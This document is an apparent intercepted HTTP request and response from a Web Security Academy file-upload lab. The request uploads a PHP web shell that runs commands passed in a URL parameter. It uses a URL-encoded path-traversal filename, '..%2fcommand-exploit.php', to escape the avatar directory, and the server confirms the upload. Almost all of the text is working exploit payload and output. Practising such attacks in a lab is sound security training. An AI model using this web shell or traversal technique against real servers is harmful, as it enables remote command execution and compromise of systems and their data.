 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab20055040aed21803a4ec10001005d.web-security-academy.net
3 Cookie: session=ViHJL7THvIq40jEFDMxcGPOV8pmpac3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
9 Content-Length: 525
10 Origin: https://0ab20055040aed21803a4ec10001005d.web-security-academy.net
11 Referer: https://0ab20055040aed21803a4ec10001005d.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
21 Content-Disposition: form-data; name="avatar"; filename="..%2fcommand-exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo system($_GET[command]); ?>
25
26 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
31 Content-Disposition: form-data; name="csrf"
32
33 MfZEk1tHEhLDYOxzy86nol37KnCG2ICE
34 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 17:41:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 143
8
9 The file avatars/../command-exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>